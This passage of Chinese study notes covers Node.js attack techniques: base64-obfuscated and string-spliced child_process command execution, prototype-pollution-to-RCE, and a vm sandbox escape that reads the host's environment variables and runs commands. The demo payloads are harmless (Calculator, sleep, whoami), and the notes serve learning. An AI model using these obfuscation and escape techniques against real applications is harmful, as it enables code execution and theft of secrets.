fl001g.txt')\neval(Buffer.from('cmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCdvcGVuIC9TeXN0ZW0vQXBwbGljYXRpb25zL0NhbGN1bGF0b3IuYXBwLycpOw==','base64').toString()) //弹计算器\n```\n\n模板拼接:\n\n```js\nrequire(\"child_process\")[`${`${`exe`}cSync`}`]('open /System/Applications/Calculator.app/')\n```\n\n其他函数:\n\n```js\nrequire(\"child_process\").exec(\"sleep 3\"); \nrequire(\"child_process\").execSync(\"sleep 3\"); \nrequire(\"child_process\").execFile(\"/bin/sleep\",[\"3\"]); *//调用某个可执行文件,在第二个参数传args* \nrequire(\"child_process\").spawn('sleep', ['3']); \nrequire(\"child_process\").spawnSync('sleep', ['3']); \nrequire(\"child_process\").execFileSync('sleep', ['3']);\n```\n\n### 1.3 全局变量(global的属性)\n\n#### 1.exports : 将本模块接口进行导出。另一种表达方式是 module.exports 。\n\n#### 2.require : 包含本模块导入其他模块的信息。require.main 等同于 module 。\n\n#### 3.module :指向当前模块的引用,包含当前模块的路径、目录等信息。\n\n#### 4.__filename :表示当前模块文件的路径(包含模块文件名的全路径)\n\n#### 5.__dirname :表示当前模块所在文件夹的路径\n\n## 2 nodejs原型链污染\n\n### 2.1 prototype原型\n\n**简介:**\n\n对于使用过基于类的语言 (如 Java 或 C++) 的开发者们来说,JavaScript 实在是有些令人困惑 —— JavaScript 是动态的,本身不提供一个 `class` 的实现。即便是在 ES2015/ES6 中引入了 `class` 关键字,但那也只是语法糖,JavaScript 仍然是基于原型的。\n\n当谈到继承时,JavaScript 只有一种结构:对象。每个实例对象(object)都有一个私有属性(称之为 **proto** )指向它的构造函数的原型对象(**prototype**)。该原型对象也有一个自己的原型对象(__proto__),层层向上直到一个对象的原型对象为 `null`。根据定义,`null` 没有原型,并作为这个**原型链**中的最后一个环节。\n\n几乎所有 JavaScript 中的对象都是位于原型链顶端的 [`Object`](https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Object) 的实例。\n\n尽管这种原型继承通常被认为是 JavaScript 的弱点之一,但是原型继承模型本身实际上比经典模型更强大。例如,在原型模型的基础上构建经典模型相当简单。\n\n```js\nfunction Foo(name,age){\n\tthis.name=name;\n\tthis.age=age;\n}\nObject.prototype.toString=function(){\n\tconsole.log(\"I'm \"+this.name+\" And I'm \"+this.age);\n}\n\n\nvar fn=new Foo('xiaoming',19);\nfn.toString();\nconsole.log(fn.toString===Foo.prototype.__proto__.toString);\n\nconsole.log(fn.__proto__===Foo.prototype)\nconsole.log(Foo.prototype.__proto__===Object.prototype)\nconsole.log(Object.prototype.__proto__===null)\n```\n\n\n\n\n\n\n\n### 2.2 原型链污染原理\n\n在一个应用中,如果攻击者控制并修改了一个对象的原型,那么将可以影响所有和这个对象来自同一个类、父祖类的对象。这种攻击方式就是**原型链污染**。\n\n```js\n// foo是一个简单的JavaScript对象\nlet foo = {bar: 1}\n\n// foo.bar 此时为1\nconsole.log(foo.bar)\n\n// 修改foo的原型(即Object)\nfoo.__proto__.bar = 2\n\n// 由于查找顺序的原因,foo.bar仍然是1\nconsole.log(foo.bar)\n\n// 此时再用Object创建一个空的zoo对象\nlet zoo = {}\n\n// 查看zoo.bar,此时bar为2\nconsole.log(zoo.bar)\n```\n\n### 2.3 原型链污染配合RCE\n\n有原型链污染的前提之下,我们可以控制基类的成员,赋值为一串恶意代码,从而造成代码注入。\n\n```js\nlet foo = {bar: 1}\n\nconsole.log(foo.bar)\n\nfoo.__proto__.bar = 'require(\\'child_process\\').execSync(\\'open /System/Applications/Calculator.app/\\');'\n\nconsole.log(foo.bar)\n\nlet zoo = {}\n\nconsole.log(eval(zoo.bar))\n```\n\n2.4 \n\n## 3 vm沙箱逃逸\n\nvm是用来实现一个沙箱环境,可以安全的执行不受信任的代码而不会影响到主程序。但是可以通过构造语句来进行逃逸\n\n逃逸例子:\n\n```js\nconst vm = require(\"vm\");\nconst env = vm.runInNewContext(`this.constructor.constructor('return this.process.env')()`);\nconsole.log(env);\n```\n\n```js\nconst vm = require('vm');\nconst sandbox = {};\nconst script = new vm.Script(\"this.constructor.constructor('return this.process.env')()\");\nconst context = vm.createContext(sandbox);\nenv = script.runInContext(context);\nconsole.log(env);\n```\n\n执行以上两个例子之后可以获取到主程序环境中的环境变量(两个例子代码等价)\n\n创建vm环境时,首先要初始化一个对象 sandbox,这个对象就是vm中脚本执行时的全局环境context,vm 脚本中全局 this 指向的就是这个对象。\n\n因为`this.constructor.constructor`返回的是一个`Function constructor`,所以可以利用Function对象构造一个函数并执行。(此时Function对象的上下文环境是处于主程序中的) 这里构造的函数内的语句是`return this.process.env`,结果是返回了主程序的环境变量。\n\n配合`chile_process.exec()`就可以执行任意命令了:\n\n```js\nconst vm = require(\"vm\");\nconst env = vm.runInNewContext(`const process = this.constructor.constructor('return this.process')();\nprocess.mainModule.require('child_process').execSync('whoami').toString()`);\nconsole.log(env);\n```\n","tags":["学习笔记"]}]